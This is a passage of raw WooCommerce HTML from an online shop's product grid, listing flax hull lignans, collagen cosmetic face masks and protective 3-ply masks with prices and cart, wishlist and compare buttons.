							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="/?add-to-cart=7807" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7807" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7807" data-product_sku="OSU1110" aria-label="Add to cart: &ldquo;Organic Concentrated Natural Flax Hulls - Lignans&rdquo;" rel="nofollow" data-success_message="&ldquo;Organic Concentrated Natural Flax Hulls - Lignans&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7807" class="screen-reader-text">
			</span>
</p>						</li>  
						<li>
								<div class="woocommerce product compare-button">
			<a
		href="https://osumex.us?action=yith-woocompare-add-product&#038;id=7807"
		class="compare link "
		data-product_id="7807"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
					</span>
	</a>

	</div>						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="clearfix"></div>
		
	</div>
</div>
</div></div>
	<div class="wpb_text_column wpb_content_element vc_custom_1715833600490 title1" >
		<div class="wpb_wrapper">
			<h3><span style="color: #ffffff;">Other Tests</span></h3>

		</div>
	</div>
<div class="woocommerce columns-4 "><div class="shop-products products row grid-view sidebar">

<div class=" item-col col-xs-12 col-full-hd col-sm-3 post-8657 product type-product status-publish has-post-thumbnail product_cat-collagen-face-mask product_cat-cosmetic-face-mask product_cat-other-products first instock taxable shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		
		<div class="list-col4 "> 
			<div class="product-image">
								<a href="https://osumex.us/product/perfecting-face-mask/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="primary_image" alt="Osumex Face Mask box" data-lazy-srcset="https://osumex.us/wp-content/uploads/2019/05/boxinsta-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2019/05/boxinsta-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2019/05/boxinsta-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2019/05/boxinsta.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://osumex.us/wp-content/uploads/2019/05/boxinsta-300x300.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://osumex.us/wp-content/uploads/2019/05/boxinsta-300x300.jpg" class="primary_image" alt="Osumex Face Mask box" srcset="https://osumex.us/wp-content/uploads/2019/05/boxinsta-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2019/05/boxinsta-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2019/05/boxinsta-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2019/05/boxinsta.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>					<span class="shadow"></span>
				</a><a href="#" class="button yith-wcqv-button" data-product_id="8657">Quick View</a>  
									<div class="quickview-inner">
						<div class="quickviewbtn">
							<a class="detail-link quickview" data-quick-id="8657" href="https://osumex.us/product/perfecting-face-mask/" title="Perfecting Face Mask (box of 5) New Improved">Quick View</a>
						</div>
					</div>
				 
				
			</div>
		</div>
		<div class="list-col8">
			<div class="gridview">
				<div class="ratings"></div>
					    				<div class="tag-cate">
	    					<a href="https://osumex.us/product-category/collagen-face-mask/" rel="tag">Collagen Face Mask</a>, <a href="https://osumex.us/product-category/cosmetic-face-mask/" rel="tag">Cosmetic Face Mask</a>, <a href="https://osumex.us/product-category/other-products/" rel="tag">Natural Health Products</a>	    				</div>
    			 
				<h2 class="product-name">
					<a href="https://osumex.us/product/perfecting-face-mask/">Perfecting Face Mask (box of 5) New Improved</a>
				</h2> 
				<div class="price-box"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.00</bdi></span></div> 
				<div class="count-down">
														</div>
				<div class="actions clearfix"> 
					<ul class="add-to-links">  
						<li> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8657 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="8657"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:8657,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already added!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8657&#038;_wpnonce=8959b6d4be"
		class="add_to_wishlist single_add_to_wishlist alt button theme-button-style "
		data-product-id="8657"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li> 
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="/?add-to-cart=8657" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8657" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8657" data-product_sku="OSU2615" aria-label="Add to cart: &ldquo;Perfecting Face Mask (box of 5) New Improved&rdquo;" rel="nofollow" data-success_message="&ldquo;Perfecting Face Mask (box of 5) New Improved&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8657" class="screen-reader-text">
			</span>
</p>						</li>  
						<li>
								<div class="woocommerce product compare-button">
			<a
		href="https://osumex.us?action=yith-woocompare-add-product&#038;id=8657"
		class="compare link "
		data-product_id="8657"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
					</span>
	</a>

	</div>						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="clearfix"></div>
		
	</div>
</div>


<div class=" item-col col-xs-12 col-full-hd col-sm-3 post-13583 product type-product status-publish has-post-thumbnail product_cat-collagen-face-mask product_cat-cosmetic-face-mask product_cat-other-products  instock taxable shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		
		<div class="list-col4 "> 
			<div class="product-image">
								<a href="https://osumex.us/product/perfecting-face-mask-pack-of-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="primary_image" alt="Face mask sachet" data-lazy-srcset="https://osumex.us/wp-content/uploads/2020/07/FM1web-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2020/07/FM1web-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2020/07/FM1web-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2020/07/FM1web.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://osumex.us/wp-content/uploads/2020/07/FM1web-300x300.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://osumex.us/wp-content/uploads/2020/07/FM1web-300x300.jpg" class="primary_image" alt="Face mask sachet" srcset="https://osumex.us/wp-content/uploads/2020/07/FM1web-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2020/07/FM1web-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2020/07/FM1web-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2020/07/FM1web.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>					<span class="shadow"></span>
				</a><a href="#" class="button yith-wcqv-button" data-product_id="13583">Quick View</a>  
									<div class="quickview-inner">
						<div class="quickviewbtn">
							<a class="detail-link quickview" data-quick-id="13583" href="https://osumex.us/product/perfecting-face-mask-pack-of-3/" title="Perfecting Face Mask (Pack of 3) New Improved">Quick View</a>
						</div>
					</div>
				 
				
			</div>
		</div>
		<div class="list-col8">
			<div class="gridview">
				<div class="ratings"></div>
					    				<div class="tag-cate">
	    					<a href="https://osumex.us/product-category/collagen-face-mask/" rel="tag">Collagen Face Mask</a>, <a href="https://osumex.us/product-category/cosmetic-face-mask/" rel="tag">Cosmetic Face Mask</a>, <a href="https://osumex.us/product-category/other-products/" rel="tag">Natural Health Products</a>	    				</div>
    			 
				<h2 class="product-name">
					<a href="https://osumex.us/product/perfecting-face-mask-pack-of-3/">Perfecting Face Mask (Pack of 3) New Improved</a>
				</h2> 
				<div class="price-box"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></div> 
				<div class="count-down">
														</div>
				<div class="actions clearfix"> 
					<ul class="add-to-links">  
						<li> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13583 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="13583"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:13583,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already added!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13583&#038;_wpnonce=8959b6d4be"
		class="add_to_wishlist single_add_to_wishlist alt button theme-button-style "
		data-product-id="13583"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li> 
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="/?add-to-cart=13583" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13583" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13583" data-product_sku="OSU2615-1-2" aria-label="Add to cart: &ldquo;Perfecting Face Mask (Pack of 3) New Improved&rdquo;" rel="nofollow" data-success_message="&ldquo;Perfecting Face Mask (Pack of 3) New Improved&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13583" class="screen-reader-text">
			</span>
</p>						</li>  
						<li>
								<div class="woocommerce product compare-button">
			<a
		href="https://osumex.us?action=yith-woocompare-add-product&#038;id=13583"
		class="compare link "
		data-product_id="13583"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
					</span>
	</a>

	</div>						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="clearfix"></div>
		
	</div>
</div>
</div></div>
	<div class="wpb_text_column wpb_content_element vc_custom_1715833607299 title1" >
		<div class="wpb_wrapper">
			<h3><span style="color: #ffffff;">Other Products</span></h3>

		</div>
	</div>
<div class="woocommerce columns-4 "><div class="shop-products products row grid-view sidebar">

<div class=" item-col col-xs-12 col-full-hd col-sm-3 post-8657 product type-product status-publish has-post-thumbnail product_cat-collagen-face-mask product_cat-cosmetic-face-mask product_cat-other-products first instock taxable shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		
		<div class="list-col4 "> 
			<div class="product-image">
								<a href="https://osumex.us/product/perfecting-face-mask/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="primary_image" alt="Osumex Face Mask box" data-lazy-srcset="https://osumex.us/wp-content/uploads/2019/05/boxinsta-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2019/05/boxinsta-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2019/05/boxinsta-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2019/05/boxinsta.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://osumex.us/wp-content/uploads/2019/05/boxinsta-300x300.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://osumex.us/wp-content/uploads/2019/05/boxinsta-300x300.jpg" class="primary_image" alt="Osumex Face Mask box" srcset="https://osumex.us/wp-content/uploads/2019/05/boxinsta-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2019/05/boxinsta-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2019/05/boxinsta-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2019/05/boxinsta.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>					<span class="shadow"></span>
				</a><a href="#" class="button yith-wcqv-button" data-product_id="8657">Quick View</a>  
									<div class="quickview-inner">
						<div class="quickviewbtn">
							<a class="detail-link quickview" data-quick-id="8657" href="https://osumex.us/product/perfecting-face-mask/" title="Perfecting Face Mask (box of 5) New Improved">Quick View</a>
						</div>
					</div>
				 
				
			</div>
		</div>
		<div class="list-col8">
			<div class="gridview">
				<div class="ratings"></div>
					    				<div class="tag-cate">
	    					<a href="https://osumex.us/product-category/collagen-face-mask/" rel="tag">Collagen Face Mask</a>, <a href="https://osumex.us/product-category/cosmetic-face-mask/" rel="tag">Cosmetic Face Mask</a>, <a href="https://osumex.us/product-category/other-products/" rel="tag">Natural Health Products</a>	    				</div>
    			 
				<h2 class="product-name">
					<a href="https://osumex.us/product/perfecting-face-mask/">Perfecting Face Mask (box of 5) New Improved</a>
				</h2> 
				<div class="price-box"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.00</bdi></span></div> 
				<div class="count-down">
														</div>
				<div class="actions clearfix"> 
					<ul class="add-to-links">  
						<li> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8657 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="8657"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:8657,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already added!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8657&#038;_wpnonce=8959b6d4be"
		class="add_to_wishlist single_add_to_wishlist alt button theme-button-style "
		data-product-id="8657"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li> 
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="/?add-to-cart=8657" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8657" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8657" data-product_sku="OSU2615" aria-label="Add to cart: &ldquo;Perfecting Face Mask (box of 5) New Improved&rdquo;" rel="nofollow" data-success_message="&ldquo;Perfecting Face Mask (box of 5) New Improved&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8657" class="screen-reader-text">
			</span>
</p>						</li>  
						<li>
								<div class="woocommerce product compare-button">
			<a
		href="https://osumex.us?action=yith-woocompare-add-product&#038;id=8657"
		class="compare link "
		data-product_id="8657"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
					</span>
	</a>

	</div>						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="clearfix"></div>
		
	</div>
</div>


<div class=" item-col col-xs-12 col-full-hd col-sm-3 post-13583 product type-product status-publish has-post-thumbnail product_cat-collagen-face-mask product_cat-cosmetic-face-mask product_cat-other-products  instock taxable shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		
		<div class="list-col4 "> 
			<div class="product-image">
								<a href="https://osumex.us/product/perfecting-face-mask-pack-of-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="primary_image" alt="Face mask sachet" data-lazy-srcset="https://osumex.us/wp-content/uploads/2020/07/FM1web-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2020/07/FM1web-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2020/07/FM1web-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2020/07/FM1web.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://osumex.us/wp-content/uploads/2020/07/FM1web-300x300.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://osumex.us/wp-content/uploads/2020/07/FM1web-300x300.jpg" class="primary_image" alt="Face mask sachet" srcset="https://osumex.us/wp-content/uploads/2020/07/FM1web-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2020/07/FM1web-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2020/07/FM1web-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2020/07/FM1web.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>					<span class="shadow"></span>
				</a><a href="#" class="button yith-wcqv-button" data-product_id="13583">Quick View</a>  
									<div class="quickview-inner">
						<div class="quickviewbtn">
							<a class="detail-link quickview" data-quick-id="13583" href="https://osumex.us/product/perfecting-face-mask-pack-of-3/" title="Perfecting Face Mask (Pack of 3) New Improved">Quick View</a>
						</div>
					</div>
				 
				
			</div>
		</div>
		<div class="list-col8">
			<div class="gridview">
				<div class="ratings"></div>
					    				<div class="tag-cate">
	    					<a href="https://osumex.us/product-category/collagen-face-mask/" rel="tag">Collagen Face Mask</a>, <a href="https://osumex.us/product-category/cosmetic-face-mask/" rel="tag">Cosmetic Face Mask</a>, <a href="https://osumex.us/product-category/other-products/" rel="tag">Natural Health Products</a>	    				</div>
    			 
				<h2 class="product-name">
					<a href="https://osumex.us/product/perfecting-face-mask-pack-of-3/">Perfecting Face Mask (Pack of 3) New Improved</a>
				</h2> 
				<div class="price-box"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></div> 
				<div class="count-down">
														</div>
				<div class="actions clearfix"> 
					<ul class="add-to-links">  
						<li> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13583 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="13583"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:13583,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already added!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13583&#038;_wpnonce=8959b6d4be"
		class="add_to_wishlist single_add_to_wishlist alt button theme-button-style "
		data-product-id="13583"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li> 
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="/?add-to-cart=13583" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13583" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13583" data-product_sku="OSU2615-1-2" aria-label="Add to cart: &ldquo;Perfecting Face Mask (Pack of 3) New Improved&rdquo;" rel="nofollow" data-success_message="&ldquo;Perfecting Face Mask (Pack of 3) New Improved&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13583" class="screen-reader-text">
			</span>
</p>						</li>  
						<li>
								<div class="woocommerce product compare-button">
			<a
		href="https://osumex.us?action=yith-woocompare-add-product&#038;id=13583"
		class="compare link "
		data-product_id="13583"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
					</span>
	</a>

	</div>						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="clearfix"></div>
		
	</div>
</div>


<div class=" item-col col-xs-12 col-full-hd col-sm-3 post-13565 product type-product status-publish has-post-thumbnail product_cat-other-products  instock taxable shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		
		<div class="list-col4 "> 
			<div class="product-image">
								<a href="https://osumex.us/product/protective-face-mask/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="primary_image" alt="Protective Face Mask" data-lazy-srcset="https://osumex.us/wp-content/uploads/2020/07/facemask1-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2020/07/facemask1-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2020/07/facemask1-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2020/07/facemask1.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://osumex.us/wp-content/uploads/2020/07/facemask1-300x300.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://osumex.us/wp-content/uploads/2020/07/facemask1-300x300.jpg" class="primary_image" alt="Protective Face Mask" srcset="https://osumex.us/wp-content/uploads/2020/07/facemask1-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2020/07/facemask1-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2020/07/facemask1-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2020/07/facemask1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>					<span class="shadow"></span>
				</a><a href="#" class="button yith-wcqv-button" data-product_id="13565">Quick View</a>  
									<div class="quickview-inner">
						<div class="quickviewbtn">
							<a class="detail-link quickview" data-quick-id="13565" href="https://osumex.us/product/protective-face-mask/" title="Protective 3-PLY Face Mask (Pack of 10)">Quick View</a>
						</div>
					</div>
				 
				
			</div>
		</div>
		<div class="list-col8">
			<div class="gridview">
				<div class="ratings"></div>
					    				<div class="tag-cate">
	    					<a href="https://osumex.us/product-category/other-products/" rel="tag">Natural Health Products</a>	    				</div>
    			 
				<h2 class="product-name">
					<a href="https://osumex.us/product/protective-face-mask/">Protective 3-PLY Face Mask (Pack of 10)</a>
				</h2> 
				<div class="price-box"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.00</bdi></span></div> 
				<div class="count-down">
														</div>
				<div class="actions clearfix"> 
					<ul class="add-to-links">  
						<li> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13565 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="13565"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:13565,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already added!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13565&#038;_wpnonce=8959b6d4be"
		class="add_to_wishlist single_add_to_wishlist alt button theme-button-style "
		data-product-id="13565"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li> 
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="/?add-to-cart=13565" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13565" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13565" data-product_sku="OSU2615-1-1" aria-label="Add to cart: &ldquo;Protective 3-PLY Face Mask (Pack of 10)&rdquo;" rel="nofollow" data-success_message="&ldquo;Protective 3-PLY Face Mask (Pack of 10)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13565" class="screen-reader-text">
			</span>
</p>						</li>  
						<li>
								<div class="woocommerce product compare-button">
			<a
		href="https://osumex.us?action=yith-woocompare-add-product&#038;id=13565"
		class="compare link "
		data-product_id="13565"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
					</span>
	</a>

	</div>						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="clearfix"></div>
		
	</div>
</div>


<div class=" item-col col-xs-12 col-full-hd col-sm-3 post-7815 product type-product status-publish has-post-thumbnail product_cat-other-products product_cat-tariff-15 last instock taxable shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		
		<div class="list-col4 "> 
			<div class="product-image">
